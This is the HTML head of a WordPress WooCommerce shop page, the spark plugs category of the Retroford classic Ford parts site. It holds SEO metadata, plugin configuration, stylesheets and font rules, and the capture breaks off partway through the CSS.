

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.retroford.co.uk/product-category/ignition-and-electrical/spark-plugs-ignition-and-electrical/
body_size: 24245
content:
<!DOCTYPE html>
<html lang="en-GB" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.retroford.co.uk/xmlrpc.php" />

	<script type="6e7a961cc4340668ae98fc5f-text/javascript">(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"61d231b601","_rest_nonce":"a53ff4b813","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.retroford.co.uk\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","data__bot_detector_enabled":0,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"www.retroford.co.uk","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"61d231b601","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"0","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":0,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/www.retroford.co.uk\/","pixel__setting":"0","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":0,"data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":1980771918,"emailEncoderPassKey":"96c04169b1d11c9312cff7e8b2f62a38","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        <meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.8 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>Spark Plugs Archives &#8211; Retroford</title>
	<link rel="canonical" href="https://www.retroford.co.uk/product-category/parts-by-category/ignition-and-electrical/spark-plugs-ignition-and-electrical/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Spark Plugs Archives" />
	<meta property="og:url" content="https://www.retroford.co.uk/product-category/parts-by-category/ignition-and-electrical/spark-plugs-ignition-and-electrical/" />
	<meta property="og:site_name" content="Retroford" />
	<meta property="og:image" content="https://www.retroford.co.uk/wp-content/uploads/2019/09/Spark-Plugs.jpg" />
	<meta property="og:image:width" content="300" />
	<meta property="og:image:height" content="300" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@retrofordltd" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.retroford.co.uk/product-category/parts-by-category/ignition-and-electrical/spark-plugs-ignition-and-electrical/","url":"https://www.retroford.co.uk/product-category/parts-by-category/ignition-and-electrical/spark-plugs-ignition-and-electrical/","name":"Spark Plugs Archives &#8211; Retroford","isPartOf":{"@id":"https://www.retroford.co.uk/#website"},"primaryImageOfPage":{"@id":"https://www.retroford.co.uk/product-category/parts-by-category/ignition-and-electrical/spark-plugs-ignition-and-electrical/#primaryimage"},"image":{"@id":"https://www.retroford.co.uk/product-category/parts-by-category/ignition-and-electrical/spark-plugs-ignition-and-electrical/#primaryimage"},"thumbnailUrl":"https://www.retroford.co.uk/wp-content/uploads/2024/07/E011-SET-1.jpg","breadcrumb":{"@id":"https://www.retroford.co.uk/product-category/parts-by-category/ignition-and-electrical/spark-plugs-ignition-and-electrical/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.retroford.co.uk/product-category/parts-by-category/ignition-and-electrical/spark-plugs-ignition-and-electrical/#primaryimage","url":"https://www.retroford.co.uk/wp-content/uploads/2024/07/E011-SET-1.jpg","contentUrl":"https://www.retroford.co.uk/wp-content/uploads/2024/07/E011-SET-1.jpg","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://www.retroford.co.uk/product-category/parts-by-category/ignition-and-electrical/spark-plugs-ignition-and-electrical/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.retroford.co.uk/"},{"@type":"ListItem","position":2,"name":"Parts by Category","item":"https://www.retroford.co.uk/product-category/parts-by-category/"},{"@type":"ListItem","position":3,"name":"Ignition and Electrical","item":"https://www.retroford.co.uk/product-category/parts-by-category/ignition-and-electrical/"},{"@type":"ListItem","position":4,"name":"Spark Plugs"}]},{"@type":"WebSite","@id":"https://www.retroford.co.uk/#website","url":"https://www.retroford.co.uk/","name":"Retroford","description":"Re-engineering Quality Ford Parts For Over 20 Years","publisher":{"@id":"https://www.retroford.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.retroford.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.retroford.co.uk/#organization","name":"Retroford","url":"https://www.retroford.co.uk/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.retroford.co.uk/#/schema/logo/image/","url":"https://www.retroford.co.uk/wp-content/uploads/2019/11/3D-Logo-4.png","contentUrl":"https://www.retroford.co.uk/wp-content/uploads/2019/11/3D-Logo-4.png","width":1445,"height":309,"caption":"Retroford"},"image":{"@id":"https://www.retroford.co.uk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/retrofordltd/","https://x.com/retrofordltd","https://www.instagram.com/retrofordltd/","https://www.youtube.com/channel/UCNSJlPpXTUOpNSg2veUva3g"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='prefetch' href='https://www.retroford.co.uk/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1' />
<link rel='prefetch' href='https://www.retroford.co.uk/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.11' />
<link rel='prefetch' href='https://www.retroford.co.uk/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.11' />
<link rel='prefetch' href='https://www.retroford.co.uk/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.11' />
<link rel='prefetch' href='https://www.retroford.co.uk/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=dd6035ce106022a74757' />
<link rel="alternate" type="application/rss+xml" title="Retroford &raquo; Feed" href="https://www.retroford.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Retroford &raquo; Comments Feed" href="https://www.retroford.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Retroford &raquo; Spark Plugs Category Feed" href="https://www.retroford.co.uk/product-category/parts-by-category/ignition-and-electrical/spark-plugs-ignition-and-electrical/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='gdpr_css_desktop-css' href='https://www.retroford.co.uk/wp-content/plugins/gdpr-banner/css/gdpr-desktop-bottom.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='gdpr_css_mobile-css' href='https://www.retroford.co.uk/wp-content/plugins/gdpr-banner/css/gdpr-mobile-bottom.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='gdpr_css-css' href='https://www.retroford.co.uk/wp-content/plugins/gdpr-banner/css/gdpr-banner.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.retroford.co.uk/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://www.retroford.co.uk/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://www.retroford.co.uk/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.71.1_1769438745' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://www.retroford.co.uk/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.71.1_1769438745' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wc-composite-css-css' href='https://www.retroford.co.uk/wp-content/plugins/woocommerce-composite-products/assets/css/frontend/woocommerce.css?ver=10.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.retroford.co.uk/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-sagepaydirect-css' href='https://www.retroford.co.uk/wp-content/plugins/woocommerce-gateway-sagepay-form/assets/css/checkout.css?ver=5.16.1' type='text/css' media='' />
<link rel='stylesheet' id='wc-cp-checkout-blocks-css' href='https://www.retroford.co.uk/wp-content/plugins/woocommerce-composite-products/assets/css/frontend/checkout-blocks.css?ver=10.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-pb-checkout-blocks-css' href='https://www.retroford.co.uk/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/checkout-blocks.css?ver=8.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://www.retroford.co.uk/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=8.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://www.retroford.co.uk/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.19.11' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://www.retroford.co.uk/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.11);
				src:
					url(https://www.retroford.co.uk/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.11) format("embedded-opentype"),
					url(https://www.retroford.co.uk/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.11) format("woff2"),
					url(https://www.retroford.co.uk/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.11) format("truetype"),
					url(https://www.retroford.co.uk/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.11) format("woff"),
					url(https://www.retroford.co.uk/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.11#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://www.retroford.co.uk/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.19.11' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://www.retroford.co.uk/wp-content/themes/flatsome/style.css?ver=3.19.11' type='text/css' media='all' />
<script type="6e7a961cc4340668ae98fc5f-text/javascript" src="https://www.retroford.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="6e7a961cc4340668ae98fc5f-text/javascript" src="https://www.retroford.co.uk/wp-content/plugins/gdpr-banner/js/gdpr-banner.js?ver=1.0.0" id="gdpr_js-js"></script>
<script type="6e7a961cc4340668ae98fc5f-text/javascript" src="https://www.retroford.co.uk/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.71.1_1769438745" id="apbct-public-bundle_gathering.min-js-js"></script>
<script type="6e7a961cc4340668ae98fc5f-text/javascript" src="https://www.retroford.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="6e7a961cc4340668ae98fc5f-text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://www.retroford.co.uk/basket/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="6e7a961cc4340668ae98fc5f-text/javascript" src="https://www.retroford.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="6e7a961cc4340668ae98fc5f-text/javascript" src="https://www.retroford.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.retroford.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.retroford.co.uk/wp-json/wp/v2/product_cat/805" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.retroford.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<style id="woo-custom-stock-status" data-wcss-ver="1.6.6" >.woocommerce div.product .woo-custom-stock-status.in_stock_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.in_stock_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .in_stock_color,ul.products .in_stock_color, li.wc-block-grid__product .in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .in_stock_color { color: #77a464 !important; font-size: inherit }p.in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.only_s_left_in_stock_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.only_s_left_in_stock_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .only_s_left_in_stock_color,ul.products .only_s_left_in_stock_color, li.wc-block-grid__product .only_s_left_in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .only_s_left_in_stock_color { color: #77a464 !important; font-size: inherit }p.only_s_left_in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.can_be_backordered_color { color: #e6ac00 !important; font-size: inherit }.woo-custom-stock-status.can_be_backordered_color { color: #e6ac00 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .can_be_backordered_color,ul.products .can_be_backordered_color, li.wc-block-grid__product .can_be_backordered_color { color: #e6ac00 !important; font-size: inherit }.woocommerce-table__product-name .can_be_backordered_color { color: #e6ac00 !important; font-size: inherit }p.can_be_backordered_color { color: #e6ac00 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.s_in_stock_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.s_in_stock_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .s_in_stock_color,ul.products .s_in_stock_color, li.wc-block-grid__product .s_in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .s_in_stock_color { color: #77a464 !important; font-size: inherit }p.s_in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.available_on_backorder_color { color: #e6ac00 !important; font-size: inherit }.woo-custom-stock-status.available_on_backorder_color { color: #e6ac00 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .available_on_backorder_color,ul.products .available_on_backorder_color, li.wc-block-grid__product .available_on_backorder_color { color: #e6ac00 !important; font-size: inherit }.woocommerce-table__product-name .available_on_backorder_color { color: #e6ac00 !important; font-size: inherit }p.available_on_backorder_color { color: #e6ac00 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.out_of_stock_color { color: #ff0000 !important; font-size: inherit }.woo-custom-stock-status.out_of_stock_color { color: #ff0000 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .out_of_stock_color,ul.products .out_of_stock_color, li.wc-block-grid__product .out_of_stock_color { color: #ff0000 !important; font-size: inherit }.woocommerce-table__product-name .out_of_stock_color { color: #ff0000 !important; font-size: inherit }p.out_of_stock_color { color: #ff0000 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .grouped_product_stock_status_color,ul.products .grouped_product_stock_status_color, li.wc-block-grid__product .grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }p.grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.wd-product-stock.stock{display:none}.woocommerce-variation-price:not(:empty)+.woocommerce-variation-availability { margin-left: 0px; }.woocommerce-variation-price{
		        display:block!important}.woocommerce-variation-availability{
		        display:block!important}</style><!-- woo-custom-stock-status-color-css --><script type="6e7a961cc4340668ae98fc5f-text/javascript"></script><!-- woo-custom-stock-status-js --><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="nHO0eYlW_LXxUqrXxVnflVmQzfzIjIi8OeAR9H88QII" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.retroford.co.uk/wp-content/uploads/2019/12/cropped-RF-FAVICON-small-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.retroford.co.uk/wp-content/uploads/2019/12/cropped-RF-FAVICON-small-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.retroford.co.uk/wp-content/uploads/2019/12/cropped-RF-FAVICON-small-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.retroford.co.uk/wp-content/uploads/2019/12/cropped-RF-FAVICON-small-270x270.jpg" />
<style id="custom-css" type="text/css">:root {--primary-color: #1f4863;--fs-color-primary: #1f4863;--fs-color-secondary: #47a8e5;--fs-color-success: #7a9c59;--fs-color-alert: #dd3333;--fs-experimental-link-color: #47a8e5;--fs-experimental-link-color-hover: #1f4863;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:391px;}.header-bottom{min-height: 14px}.header-top{min-height: 20px}.transparent .header-main{height: 124px}.transparent #logo img{max-height: 124px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 154px;}.transparent .header-wrapper{background-color: rgba(0,0,0,0.57)!important;}.transparent .top-divider{display: none;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color {background-color: #1f4863}.header-bottom {background-color: rgba(175,2,0,0)}.header-main .nav > li > a{line-height: 14px }.header-wrapper:not(.stuck) .header-main .header-nav{margin-top: 4px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 29px }@media (max-width: 549px) {.header-main{height: 80px}#logo img{max-height: 80px}}.main-menu-overlay{background-color: #ffffff}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color: #47a8e5;}.nav .nav-dropdown{border-color: #47a8e5 }.nav-dropdown{border-radius:3px}.nav-dropdown{font-size:115%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #1f4863;}.nav .nav-dropdown{background-color: #1f4863}.header-top{background-color:#47a8e5!important;}body{color: #000000}h1,h2,h3,h4,h5,h6,.heading-font{color: #1f4863;}body{font-family: Poppins, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Poppins, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Poppins, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 500;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Poppins, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 500;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #ffffff;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #ffffff;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #ffffff;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #ada3a3;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #ada3a3;}.widget:where(:not(.widget_shopping_cart)) a{color: #47a8e5;}.widget:where(:not(.widget_shopping_cart)) a:hover{color: #1f4863;}.widget .tagcloud a:hover{border-color: #1f4863; background-color: #1f4863;}.is-divider{background-color: #000000;}.shop-page-title.featured-title .title-overlay{background-color: rgba(255,255,255,0);}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button, .sticky-add-to-cart-select-options-button{background-color: #1f4863!important }.has-equal-box-heights .box-image {padding-top: 100%;}.badge-inner.on-sale{background-color: #1f4863}.badge-inner.new-bubble{background-color: #1f4863}.star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before, .stars a:hover:after, .stars a.active:after{color: rgba(175,2,0,0)}.pswp__bg,.mfp-bg.mfp-ready{background-color: rgba(30,115,190,0.6)}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #1f4863!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #1f4863!important;}.header-main .header-button > .button:not(.is-outline){background-color: #1f4863!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #ffffff!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #ffffff!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #ffffff!important;}.footer-1{background-color: #666666}.footer-2{background-color: #1f4863}.absolute-footer, html{background-color: #47a8e5}.page-title-small + main .product-container > .row{padding-top:0;}button[name='update_cart'] { display: none; }.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.badge-inner.new-bubble {background-color: #ff0000;}.button, button, input[type=button], input[type=reset], input[type=submit] {margin-right: 0;margin-top: 0;vertical-align: middle;}.button, button, fieldset, input, select, textarea {margin-bottom: 0;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			img.alignleft {
	 width: 100% !important;
	margin:  10px 0px!important;
	height: auto!important;
}		</style>
		<style id="kirki-inline-styles">/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.retroford.co.uk/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.retroford.co.uk/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
